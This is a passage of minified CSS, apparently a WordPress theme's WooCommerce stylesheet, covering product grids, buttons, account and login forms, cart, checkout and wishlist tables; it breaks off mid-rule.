.woocommerce-ordering select,.jl_filter_btn{outline:none!important;border:none;color:var(--jl-txt-color)!important;background:url("data:image/svg+xml;utf8,<svg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M6 9L12 15L18 9' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/></svg>") calc(100% - 5px) 55% no-repeat;background-size:18px 17px;border-color:transparent;cursor:pointer;font-family:var(--jl-menu-font);padding-top:2px;padding-bottom:2px;height:auto;line-height:1.2;text-align:right;padding-right:26px;font-size:14px;width:auto;max-width:unset;-webkit-user-select:none;-ms-user-select:none;user-select:none}.woocommerce .woocommerce-ordering select:before,.woocommerce .woocommerce-ordering select:after{display:none!important}.product-thumb:before{display:none}.product-name a:hover,.woocommerce-page .product-name a:hover{background-size:100% 30%;-webkit-background-size:100% 30%}.woocommerce nav.woocommerce-pagination span,.woocommerce nav.woocommerce-pagination a{float:none;padding:0;display:inline-flex;justify-content:center;align-items:center;vertical-align:middle;white-space:nowrap;margin:0 3px;padding:0;list-style:none;font-family:var(--jl-menu-font);font-weight:var(--jl-meta-font-weight)}.woocommerce nav.woocommerce-pagination span{font-size:12px;padding:0;height:35px;line-height:35px;width:35px;text-decoration:none;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;background:var(--jl-main-color);color:#fff;border-radius:100px}.woocommerce nav.woocommerce-pagination a{font-size:12px!important;padding:0;height:35px;line-height:35px;width:35px;text-decoration:none;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;background:#000;color:#fff;border-radius:100px}.woocommerce nav.woocommerce-pagination a:hover{color:#fff!important}.woocommerce nav.woocommerce-pagination a i{font-size:9px}.woocommerce nav.woocommerce-pagination a:hover{text-decoration:none!important;background:var(--jl-main-color);color:#fff!important}.woocommerce nav.woocommerce-pagination a{font-size:9px;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.woocommerce nav.woocommerce-pagination{margin-top:30px}.product-thumb{position:relative;display:block;margin-bottom:20px;overflow:hidden}.product-thumb>a{border-radius:var(--jl-border-rounded);overflow:hidden;display:block}.product-thumb img{display:block;width:100%;transition:transform 1s ease,opacity .5s ease;transform:scale(1.01)}.product-thumb:hover img{transform:scale(1.051)}.product-buttons .button{width:100%}.product-buttons,.jl_wc_btnw{opacity:1;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:.2s cubic-bezier(.39,.33,.13,.95);-o-transition:.2s cubic-bezier(.39,.33,.13,.95);transition:.2s cubic-bezier(.39,.33,.13,.95);position:absolute;bottom:0;z-index:1;overflow:hidden;width:100%;text-align:center}.product-thumb:hover .product-buttons,.jl_wc_imgw:hover .jl_wc_btnw{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.14s;-o-transition-delay:.14s;transition-delay:.14s}.added_to_cart.wc-forward:hover{color:#fff!important}.product-buttons .clear{height:1px}.product-buttons .add-to-cart a.button,.woocommerce .product-buttons .add-to-cart a{position:relative;display:block;overflow:hidden;padding:0!important;width:50px;height:50px;background-color:#333;color:#fff;letter-spacing:0!important;font-size:0!important;line-height:0!important}.product-buttons .add-to-cart a.added,.woocommerce .product-buttons .add-to-cart a.added{display:none}.product-buttons .add-to-cart a.added_to_cart{background-color:#000;color:#fff}.woocommerce-page form .form-row label{display:block;margin-bottom:5px;line-height:1.5;font-size:14px}.woocommerce-page form .form-row .password-input{display:block;width:100%}.product-buttons .add-to-cart a:before,.woocommerce .product-buttons .add-to-cart a:before{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;height:100%;content:'\e91c';text-align:center;text-indent:0;text-transform:none;font-weight:400;font-style:normal;font-variant:normal;font-size:24px;font-family:'jl_font';line-height:50px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.product-buttons .add-to-cart a.added_to_cart:before,.woocommerce .product-buttons .add-to-cart a.added_to_cart:before{content:'\e91c'}.product-buttons .add-to-cart a.loading:before,.woocommerce .product-buttons .add-to-cart a.loading:before{content:'\e964';-webkit-animation-name:spin;animation-name:spin;-webkit-animation-duration:3000ms;animation-duration:3000ms;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.woocommerce-account .woocommerce .col2-set{margin-top:30px}.woocommerce-account:not(.logged-in) .content_page_padding .woocommerce{margin-right:auto;margin-left:auto;padding:25px 30px 20px 30px;max-width:400px;border:1px solid #eee}.woocommerce-account:not(.logged-in) .content_single_page .content_page_padding .woocommerce h2{font-size:25px}.woocommerce-account:not(.logged-in) .content_single_page .content_page_padding .woocommerce .woocommerce-form label{font-size:16px!important}.shipping-calculator-form{text-align:left}.woocommerce .shipping-calculator-form .form-row{margin-bottom:10px}.woocommerce #calc_shipping_country_field{font-weight:700}@-moz-keyframes spin{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.woocommerce a.button{-webkit-transition:background-color .3s cubic-bezier(.32,.74,.57,1);-moz-transition:background-color .3s cubic-bezier(.32,.74,.57,1);-ms-transition:background-color .3s cubic-bezier(.32,.74,.57,1);-o-transition:background-color .3s cubic-bezier(.32,.74,.57,1);transition:background-color .3s cubic-bezier(.32,.74,.57,1);padding:0px!important;border-radius:0}.woocommerce a.button:after{display:none}.woocommerce a.button:hover,.woocommerce a.button:focus{text-decoration:none!important}.product-buttons .yith-wcwl-add-to-wishlist{position:relative;margin:0;width:50px;height:50px;background-color:#333;color:#fff;letter-spacing:0;font-size:0}.wishlist-items-wrapper .product-thumbnail img{max-width:100px;height:auto}ul.shop_table{list-style:none;padding-left:0}.wishlist-items-wrapper a.remove_from_wishlist{margin-top:5px!important}.wishlist-items-wrapper .product-name span{display:block;text-align:center}.product-buttons .yith-wcwl-add-to-wishlist>*{position:absolute;display:block;width:100%;height:100%}.wishlist_table.responsive .product-thumbnail img{width:100%}.wishlist_table.responsive .item-details-table{margin-bottom:0;border-bottom:none}.wishlist_table.responsive .additional-info{margin-bottom:15px}.wishlist_table.responsive td.label{font-weight:700}.wishlist_table.responsive td.value{text-align:right}.wishlist_table.responsive .item-details{margin-top:10px}.wishlist_table.responsive li{margin-bottom:30px}.wishlist_table.responsive .add-to-cart a{margin:0;padding:0 20px;border:none;-webkit-border-radius:0;border-radius:0;background-color:#333;color:#fff;text-align:center;white-space:nowrap;font-size:.85rem;line-height:34px}.product-buttons .yith-wcwl-add-to-wishlist>.yith-wcwl-wishlistaddresponse{top:-9999px}.product-buttons .yith-wcwl-add-to-wishlist>.hide{z-index:-1;display:none!important;pointer-events:none}.product-buttons .yith-wcwl-add-to-wishlist>.show{z-index:10;display:block}.product-buttons .yith-wcwl-add-to-wishlist a{position:relative;display:block;width:100%;height:100%;-webkit-border-radius:0;border-radius:0;text-align:center;text-decoration:none!important}.woocommerce span.onsale,.woocommerce span.onsale,.wesper-badge{position:absolute;top:15px;left:15px;z-index:1;min-width:auto;min-height:auto;border-radius:100px;background-color:#d61919;color:#fff;text-transform:uppercase;letter-spacing:.05em;font-size:10px;line-height:1.2;padding:4px 10px 4px 10px;font-family:var(--jl-menu-font)}.woocommerce span.onsale.percent{top:10px;left:10px;padding:0;width:54px;height:54px;-webkit-border-radius:50%;border-radius:50%;text-align:center;text-transform:none;white-space:nowrap;font-size:1rem;line-height:54px}.woocommerce span.onsale.percent i{vertical-align:middle;font-size:.7rem}.woocommerce span.onsale.percent strong{font-weight:inherit}.woocommerce span.onsale.percent .off{display:block;padding-top:3px;font-size:.7rem;line-height:1}.product .product-loop-content{position:relative}.woocommerce .star-rating,.woocommerce .product .star-rating,.jl_wcli_in .star-rating{position:relative;display:inline-block;float:none;clear:both;margin-right:auto;margin-bottom:0;margin-left:auto;padding:0;width:auto;height:auto;letter-spacing:0;font-size:0;display:none}.woocommerce .product .star-rating:before,.woocommerce .product .star-rating span:before,.woocommerce .star-rating:before,.woocommerce .star-rating span:before,.jl_wcli_in .star-rating:before,.jl_wcli_in .star-rating>span:before{position:relative;top:auto;left:auto;margin:0;color:#ccc;content:'\e923\e923\e923\e923\e923';letter-spacing:3px;font-size:12px;font-family:'jl_font'}.woocommerce .star-rating span,.woocommerce .product .star-rating span,.jl_wcli_in .star-rating span{position:absolute;top:0;left:0;font-size:0;overflow:hidden}.woocommerce .star-rating span:before,.woocommerce .product .star-rating span:before,.jl_wcli_in .star-rating>span:before{color:#ffca00}.woocommerce .jl-wc-col{padding:0}.woocommerce div.product .product-loop-content .price,.jl_wcli_w .jl_wc_price{display:block;margin:0;text-transform:none;white-space:nowrap;font-size:14px;line-height:1.2;font-family:var(--jl-menu-font)}.is-light-text div.product .product-loop-content .price{color:#fff}.woocommerce div.product .product-loop-content .price *{color:inherit;text-decoration:none;letter-spacing:inherit;font-weight:inherit;font-size:inherit}.woocommerce div.product .product-loop-content .price del{margin-right:4px;font-size:.85rem}.shopthepost div.product .product-loop-content .price del{font-size:.9rem}.woocommerce div.product .product-loop-content .price del *{text-decoration:line-through;letter-spacing:inherit;font-weight:inherit;font-style:inherit;font-size:inherit}#customer_login>*{position:relative;display:block;padding:30px 20px}#customer_login>*:first-child,#customer_login .u-column2{background-color:rgba(0,0,0,.015)}.woocommerce form.login,.woocommerce form.register{margin-top:30px;padding:0;border:none;-webkit-border-radius:0;border-radius:0}.woocommerce #customer_login h2{text-transform:inherit;font-size:23px}.woocommerce #customer_login .woocommerce-form__label-for-checkbox{position:relative;display:inline-block;margin-top:7px}.woocommerce #customer_login .woocommerce-form__label-for-checkbox span{text-transform:none}.woocommerce form .form-row-first{width:200px}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{width:auto;float:left;margin-left:10px!important}.woocommerce form .woocommerce-billing-fields__field-wrapper .form-row{margin-bottom:14px}.woocommerce form .woocommerce-billing-fields__field-wrapper .form-row-first,.woocommerce form .woocommerce-billing-fields__field-wrapper .form-row-last,.woocommerce-page form .woocommerce-billing-fields__field-wrapper .form-row-first,.woocommerce-page form .woocommerce-billing-fields__field-wrapper .form-row-last{width:47%}.woocommerce form .woocommerce-billing-fields__field-wrapper .form-row-last,.woocommerce-page form .woocommerce-billing-fields__field-wrapper .form-row-last{float:right}.woocommerce form .form-row input.input-text{height:40px;width:200px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{display:block;margin-bottom:0;width:100%}.woocommerce form .form-row textarea{margin-top:10px;padding:20px;min-height:120px}.woocommerce form .form-row{margin:0;padding:0}.woocommerce input:-webkit-autofill{-webkit-box-shadow:0 0 0 30px #fff inset!important}.woocommerce-form.login input:-webkit-autofill{-webkit-box-shadow:0 0 0 30px #fff inset!important}.woocommerce a.added_to_cart{width:100%}.woocommerce a.added_to_cart:hover{text-decoration:none!important}.woocommerce .woocommerce-orders-table__cell a.button{padding:0 30px!important;background-color:var(--jl-main-color);color:#fff!important;text-decoration:none!important;-webkit-transition:.25s!important}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.jl_wc_btnw a{font-family:var(--jl-menu-font);font-size:var(--jl-button-font-size);font-weight:var(--jl-button-font-weight);text-transform:var(--jl-button-transform);letter-spacing:var(--jl-button-space);display:flex;align-items:center;justify-content:center;background-color:var(--jl-main-color);color:#fff!important;line-height:48px!important;padding:0 20px;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;transition:.25s;border:0;outline:none;border-radius:var(--jl-button-radius)}.woocommerce .product-thumb .product-buttons a,.jl_wc_imgw .jl_wc_btnw a{border-radius:0}.woocommerce .product-thumb .product-buttons a:hover,.jl_wc_imgw .jl_wc_btnw a:hover{background-color:var(--jl-main-color)!important}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce a.added_to_cart:hover,.jl_wc_btnw a:hover{background:var(--jl-btn-bg)!important}.woocommerce a.button.added{display:none}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:10px 20px}.woocommerce-error{border-color:#000}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{margin:0!important}.woocommerce #rememberme{position:absolute;z-index:2;width:20px;height:20px;opacity:0;cursor:pointer}.woocommerce #rememberme+span{position:relative;padding-left:0;font-size:15px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:inline-block;margin-bottom:0;vertical-align:middle;line-height:42px;cursor:pointer;order:2}.woocommerce-form.woocommerce-form-login{display:flex;flex-direction:column;gap:15px}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,.woocommerce .lost_reset_password .woocommerce-Button{font-size:var(--jl-button-font-size);font-weight:var(--jl-button-font-weight);text-transform:var(--jl-button-transform);letter-spacing:var(--jl-button-space);display:block;background-color:var(--jl-main-color);color:#fff!important;display:flex;height:48px;padding:0 30px;margin-top:0;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;transition:.25s;border:0;outline:none;border-radius:var(--jl-button-radius)}.woocommerce .lost_reset_password{display:flex;flex-direction:column;gap:10px}.woocommerce #rememberme+span:before{position:relative;display:inline-flex;display:-webkit-inline-flex;margin-right:7px;width:12px;height:12px;border:1px solid #777;color:transparent;content:"\2714";vertical-align:middle;text-align:center;font-size:10px;line-height:10px}.woocommerce .lost_password{font-weight:400;font-size:13px}.woocommerce .lost_password a{text-decoration:none}.woocommerce .lost_password a:hover{color:#000;text-decoration:underline}.woocommerce-password-hint{display:block;margin-top:10px}.woocommerce-password-strength{margin-top:15px;border:none;background-color:#ff8080;color:#fff;font-weight:400;font-size:13px}.woocommerce-password-strength.short{background-color:#ff8080}.woocommerce-password-strength.good{background-color:#f5d47e}.woocommerce-password-strength.strong{background-color:#83c373}.woocommerce .woocommerce-MyAccount-navigation{max-width:300px;background-color:var(--jl-post-line-color);padding:15px 0}.woocommerce .woocommerce-MyAccount-navigation ul{margin:0;padding-left:0}.woocommerce .woocommerce-MyAccount-navigation li{margin-bottom:0;list-style:none!important;line-height:44px}.woocommerce .woocommerce-MyAccount-navigation li a{display:block;padding:0 20px;color:inherit;text-decoration:none;font-weight:inherit;-webkit-transition:.25s!important;color:var(--jl-txt-color)!important;border-bottom:0;-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important;text-decoration:none!important;font-size:14px;line-height:1.2;height:30px;align-items:center;display:flex}.woocommerce .woocommerce-MyAccount-navigation li.jl-ac-m{background-color:#333;color:#fff}.woocommerce .woocommerce-MyAccount-navigation li.jl-ac-m a{color:#fff!important}.woocommerce form .form-row em{font-size:.85rem}.woocommerce .woocommerce-MyAccount-navigation li:not(.jl-ac-m) a:hover,.woocommerce-page .woocommerce-MyAccount-navigation ul li.is-active a{background-color:var(--jl-main-color);color:#fff!important}.woocommerce-EditAccountForm .form-row{margin-bottom:14px!important}.woocommerce-EditAccountForm{margin-bottom:0px!important}.woocommerce-MyAccount-content .woocommerce-Button.button{padding:0 30px!important;background-color:var(--jl-main-color);color:#fff!important;-webkit-transition:.25s!important;text-decoration:none!important}.woocommerce .woocommerce-MyAccount-content{padding-left:20px}.woocommerce .woocommerce-MyAccount-content h3{display:block;margin-bottom:30px;padding-bottom:10px;font-size:18px}.woocommerce form .form-row .select2-container{margin-top:0;margin-bottom:10px}.woocommerce form .select2-container--default .select2-selection--single{height:42px;border:transparent;border-radius:0!important;background-color:transparent;border:1px solid var(--jl-post-line-color);color:var(--jl-txt-color);font-size:15px;font-weight:400;border-radius:var(--jl-button-radius)}.woocommerce-account .addresses{margin-top:3rem}.woocommerce-account .woocommerce-Address{padding:6% 3%;background-color:rgba(0,0,0,.015);max-width:48%!important}.woocommerce-account .addresses .title .edit{padding:0 20px;background-color:#aaa;color:#fff!important;text-decoration:none!important;font-weight:400;font-size:13px;-webkit-transition:.25s!important;border-bottom:0;-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important}.woocommerce-account .addresses .title .edit:hover{background-color:#333}.woocommerce-account address{font-style:italic}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin-left:0!important;border:1px solid;background-color:transparent;font-style:italic;font-size:.875rem}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{font-style:normal}.woocommerce-info a.showcoupon{margin-left:7px;color:var(--jl-single-link-color)}.woocommerce-info a.showcoupon:hover{color:var(--jl-single-link-color)!important}.woocommerce-info,.woocommerce-message{border-color:var(--jl-post-line-color)}.woocommerce-error{border-color:#ff8a90}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{display:inline-block;float:none;margin-right:10px;text-decoration:none}.woocommerce-page .woocommerce-error a:not(.button):hover,.woocommerce-page .woocommerce-info a:not(.button):hover,.woocommerce-page .woocommerce-message a:not(.button):hover{color:#000;text-decoration:underline}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{display:none}.woocommerce-checkout form.login,.woocommerce-checkout form.register,.woocommerce form.checkout_coupon{padding:0;border:none}.woocommerce form.checkout_coupon{padding-bottom:0}.woocommerce form.checkout_coupon p{font-size:16px;margin-bottom:10px}.woocommerce form.checkout_coupon.processing{opacity:.5}.woocommerce-checkout form.login>p:first-child,.woocommerce-checkout form.register>p:first-child{margin-bottom:2rem;font-style:italic;font-size:.9rem}.woocommerce-checkout .woocommerce-form-login .woocommerce-form__label-for-checkbox.inline{margin-left:10px}.woocommerce-checkout .checkout_coupon button.button{width:100%;height:40px!important}form.woocommerce-checkout{margin-top:45px}form.woocommerce-checkout h3{display:inline-block;margin-bottom:24px}.woocommerce div.product .product_title{margin-bottom:20px;font-size:40px}.woocommerce-page.woocommerce-cart .cart-collaterals h2{margin-bottom:20px;font-size:24px}.woocommerce-page.woocommerce-cart .entry-header{margin-bottom:60px}.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered{padding:10px 20px;line-height:22px}.woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field,.woocommerce-page .select2-dropdown{border-color:rgba(0,0,0,.05)}.checkout-col h3#order_review_heading{padding:0;background-color:transparent;margin-bottom:10px}.woocommerce-page table.shop_table{border:none;content:#000}.woocommerce-page select{font-size:14px}.woocommerce-page table.shop_table thead{font-weight:500;font-size:16px;border-bottom:1px solid #eee}.woocommerce-page.woocommerce-checkout tr.cart_item{font-size:.9em}.woocommerce-page table.shop_table thead *{color:inherit;text-transform:inherit;font-style:inherit;font-size:inherit}.woocommerce-order-details table.shop_table .product-total{text-align:right}.woocommerce table.shop_table th{padding:10px 0;border-top:none;border-right:none;color:var(--jl-txt-color);text-transform:capitalize}.woocommerce table.shop_table .cart-subtotal th{border-bottom:0}.woocommerce-cart table.shop_table th.product-name{position:absolute;left:0;top:0}.woocommerce-cart table.shop_table th{padding-right:0;padding-left:0;color:var(--jl-txt-color);font-size:17px;font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);text-transform:var(--jl-title-transform);letter-spacing:var(--jl-title-space);line-height:var(--jl-title-line-height)}.woocommerce table.shop_table td{border-right:none;padding:9px 0}.woocommerce table.shop_table td.product-total{text-align:right}form.woocommerce-checkout th{text-transform:uppercase;font-size:16px}form.woocommerce-checkout .cart-subtotal th{text-transform:none;font-size:.9rem}form.woocommerce-checkout .woocommerce-NoticeGroup{margin-bottom:2rem}.woocommerce-page #payment{background-color:transparent}.wc-single-featured{position:relative;display:block;width:100%}.woocommerce .jl_smmain_con div.product div.images,.woocommerce div.product div.images,.woocommerce-page .jl_smmain_con div.product div.images,.woocommerce-page div.product div.images{float:none;margin-bottom:0;width:auto}.woocommerce-page #payment ul.payment_methods{padding-right:0;padding-left:0;border-bottom-color:rgba(0,0,0,.05);margin-bottom:20px}.woocommerce-page #payment ul.payment_methods li{padding:0;border:none;color:inherit;list-style:none;line-height:1.7}.woocommerce-page #payment ul.payment_methods li label{cursor:pointer}.woocommerce-page #payment div.form-row{padding:0}.woocommerce-page #payment #place_order,.woocommerce-checkout .checkout_coupon button.button{font-family:var(--jl-menu-font);font-size:var(--jl-button-font-size);font-weight:var(--jl-button-font-weight);text-transform:var(--jl-button-transform);letter-spacing:var(--jl-button-space);display:block;background-color:var(--jl-main-color);color:#fff!important;display:flex;height:48px;padding:0 30px;margin-top:0;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;transition:.25s;border:0;outline:none;border-radius:var(--jl-button-radius)}.woocommerce-page #payment #place_order:hover,.woocommerce-checkout .checkout_coupon button.button:hover{background-color:var(--jl-btn-bg)!important}.woocommerce-page #payment div.payment_box{background-color:var(--jl-post-line-color)}.woocommerce-page #payment div.payment_box:before{border:1em solid var(--jl-post-line-color);border-top-color:transparent;border-right-color:transparent;border-left-color:transparent}.woocommerce .woocommerce-error strong{color:var(--jl-txt-color)}.select2-container--default .select2-results>.select2-results__options,.select2-container--default .select2-search--dropdown .select2-search__field{color:#000}.select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--jl-txt-color)}.woocommerce-page .checkout-col{display:block;float:left}.woocommerce-page .checkout-col.col-left{padding-right:0%;width:100%}.woocommerce-page .checkout-col.col-right{padding:0;width:100%;border:0;margin-top:20px}.woocommerce-checkout .checkout-col.col-left .col2-set>*{width:48%;max-width:48%;padding:0}.woocommerce-cart.woocommerce-page .woocommerce{position:relative;display:block}.woocommerce-page.woocommerce-cart .woocommerce-cart-form,.woocommerce-page.woocommerce-cart .cart-collaterals{display:block;float:left}.woocommerce-page.woocommerce-cart .cart-collaterals .cart_totals{width:100%;margin-top:50px}.woocommerce-page.woocommerce-cart .cart-subtotal td,.woocommerce-page.woocommerce-cart .order-total td{text-align:right}.woocommerce-page.woocommerce-cart .woocommerce-cart-form{padding-right:0;width:100%}.woocommerce-page.woocommerce-cart .cart-collaterals{width:100%}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{font-family:var(--jl-menu-font);font-size:var(--jl-button-font-size);font-weight:var(--jl-button-font-weight);text-transform:var(--jl-button-transform);letter-spacing:var(--jl-button-space);background-color:var(--jl-main-color);color:#fff!important;display:inline-flex;height:48px;padding:0 30px!important;margin-top:0;margin-bottom:0;transition:.25s!important;border:0;outline:none;border-radius:var(--jl-button-radius);width:auto;text-decoration:none!important}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{background-color:var(--jl-btn-bg)!important}.woocommerce-cart table.cart img{width:100px;height:auto;border-radius:0}.woocommerce a.remove{position:relative;width:24px;height:24px;border:none;border-radius:0;font-weight:lighter;font-size:0!important;line-height:0!important;-webkit-transition:all .3s cubic-bezier(.32,.74,.57,1);-moz-transition:all .3s cubic-bezier(.32,.74,.57,1);-ms-transition:all .3s cubic-bezier(.32,.74,.57,1);-o-transition:all .3s cubic-bezier(.32,.74,.57,1);transition:all .3s cubic-bezier(.32,.74,.57,1);-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important}.woocommerce a.remove:before{position:absolute;top:0;right:0;bottom:0;left:0;display:block;content:'\e906';text-align:center;font-weight:400;font-size:11px;font-family:'jl_font';line-height:24px}.woocommerce-page .woocommerce-MyAccount-navigation ul li{padding:0;font-weight:400}.woocommerce-page .woocommerce-MyAccount-navigation ul li a:hover{text-decoration:none!important}.woocommerce table.shop_table{border-collapse:collapse;position:relative}.woocommerce table.shop_table tr,.woocommerce table.wishlist_table tr{border-bottom:1px solid #e6e6e6}.woocommerce table.shop_table tbody tr:first-child td,.woocommerce table.wishlist_table tr:first-child td{border-top:none}.woocommerce-cart .woocommerce table.shop_table td,.woocommerce table.wishlist_table td{padding-right:20px;padding-left:20px;text-align:center}.woocommerce-cart .cart-collaterals .cart_totals tr td{text-align:right}.woocommerce-cart .woocommerce table.shop_table td.product-name,.woocommerce table.wishlist_table td.product-name{padding-top:20px;padding-bottom:20px;text-align:left;font-size:1rem}.woocommerce-page .product-name a,.woocommerce table.wishlist_table td.product-name a{border:0;-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important}.woocommerce-cart .woocommerce table.shop_table td.product-thumbnail,.woocommerce table.wishlist_table td.product-thumbnail{padding:15px 0;min-width:80px;max-width:80px}.woocommerce-page.woocommerce-cart table.shop_table thead *:not(.product-name),.woocommerce table.wishlist_table td:not(.product-name){text-align:right}.woocommerce .order-total{text-transform:uppercase;font-size:1rem!important}.woocommerce .order-total *{font-size:inherit!important}.woocommerce-cart .woocommerce table.shop_table tbody tr:first-child td{border-width:0}.woocommerce-cart .woocommerce table.cart tr.cart_item td.product-name{text-align:left}.woocommerce-cart .woocommerce table.cart tr.cart_item td.product-name a{color:var(--jl-single-link-color);text-decoration:none!important;font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);text-transform:var(--jl-title-transform);letter-spacing:var(--jl-title-space);line-height:var(--jl-title-line-height)}.woocommerce-cart .woocommerce table.cart tr.cart_item td.product-name a:hover{background:transparent;color:var(--jl-main-color)}.woocommerce-cart .woocommerce table.cart tr.cart_item td.product-thumbnail{width:86px;padding-right:28px}.woocommerce-cart .woocommerce table.cart tr.cart_item td.product-thumbnail a{display:block;border-bottom:0;-webkit-box-shadow:inset 0 0 0 var(--jl-single-color);box-shadow:inset 0 0 0 var(--jl-single-color)}.woocommerce-cart .woocommerce table.cart tr.cart_item td.product-remove{padding:0 5px;text-align:center;width:50px}.woocommerce-cart .woocommerce table.cart tr.cart_item td.product-remove a{padding-left:0;display:inline-block;position:relative}table.cart tr.cart_item td.product-remove a:hover{background:transparent}table.cart tr.cart_item td.product-remove a{color:var(--jl-txt-color);font-size:0;line-height:1;display:block!important}table.cart tr.cart_item td.product-remove a:before{content:'\e906';color:var(--jl-txt-color);font-family:'jl_font';font-size:12px}.woocommerce-cart .woocommerce table.cart tr.cart_item td{padding:10px 0;vertical-align:middle;text-align:right}.woocommerce-cart .woocommerce-cart-form .actions{padding-top:20px;padding-right:0!important;padding-left:0!important;border-top-width:0}.woocommerce-cart .woocommerce-cart-form .actions button.button{display:block;float:right;opacity:1}.woocommerce-cart .woocommerce-cart-form .actions .coupon{display:block;margin-bottom:10px}.woocommerce-cart.woocommerce-page .woocommerce-cart-form .coupon input.input-text{display:block;float:left;margin:0!important;margin-bottom:10px;padding:0 0 0 20px!important;width:200px!important;border:1px solid #dfdfdf!important;background-color:#fff!important;line-height:40px!important;height:40px}.woocommerce-cart.woocommerce-page .woocommerce-cart-form .coupon button{display:block;float:left;background-color:#000;color:#fff;line-height:40px!important;margin-left:10px;font-size:13px;padding:0 40px}.woocommerce-cart.woocommerce-page .woocommerce-cart-form .coupon button:hover{background-color:var(--jl-btn-bg);color:#fff}.woocommerce-cart .return-to-shop{display:block;text-align:center}.woocommerce-cart .cart-empty{margin-top:0;text-align:center;font-style:italic}.woocommerce-cart .return-to-shop a.button{font-family:var(--jl-menu-font);font-size:var(--jl-button-font-size);font-weight:var(--jl-button-font-weight);text-transform:var(--jl-button-transform);letter-spacing:var(--jl-button-space);background-color:var(--jl-main-color);color:#fff!important;display:inline-flex;height:48px;padding:0 30px!important;margin-top:0;margin-bottom:0;transition:.25s!important;border:0;outline:none;border-radius:var(--jl-button-radius);width:auto;text-decoration:none!important}.woocommerce table.wishlist_table tbody{font-size:13px}.woocommerce table.wishlist_table tbody td{padding-right:20px;padding-left:20px;border:none!important}.woocommerce table.wishlist_table{font-size:100%}.woocommerce table.wishlist_table tbody td.product-price del{margin-bottom:4px;color:#aaa;font-size:.9rem}.woocommerce table.wishlist_table tbody td.product-price ins{display:block;text-decoration:none}.woocommerce table.wishlist_table thead th{padding:0 20px;border:none!important;text-align:center;letter-spacing:inherit;font-weight:inherit;font-size:inherit;line-height:44px}.yith-wcwl-share h4.yith-wcwl-share-title{color:#aaa;margin:0}.woocommerce .wishlist_table td.product-add-to-cart a{margin:0;padding:0 20px;border:none;-webkit-border-radius:0;border-radius:0;background-color:#333;color:#fff;text-align:center;white-space:nowrap;line-height:44px}.woocommerce table.wishlist_table tfoot td{border-top:0}.wishlist-title{display:block;margin-bottom:35px;text-align:center;font-style:italic}.wishlist-title h2{display:inline-block;border-bottom:4px solid rgba(0,0,0,.07);line-height:1}.wishlist_table tr td.product-stock-status span{font-style:italic}.wishlist_table tr td.product-stock-status span.wishlist-in-stock{color:#69a266;font-size:.85rem}.wishlist_table tr td.product-stock-status span.wishlist-out-of-stock{color:#000}.wishlist-title h2{margin:0!important;padding:0}.yith-wcwl-share{margin-top:40px;display:flex;display:flex;display:-webkit-flex;align-items:center}.yith-wcwl-share ul{list-style:none;margin-left:20px;display:flex;display:-webkit-flex;margin-left:auto}.yith-wcwl-share .share-button{display:flex;display:-webkit-flex;color:#fff;margin-right:5px;text-align:center}.yith-wcwl-share .share-button a{display:block;height:42px;width:42px;line-height:42px;font-size:18px;background-color:#333;color:#fff!important;text-decoration:none!important;-webkit-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-moz-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-ms-transition:opacity .3s 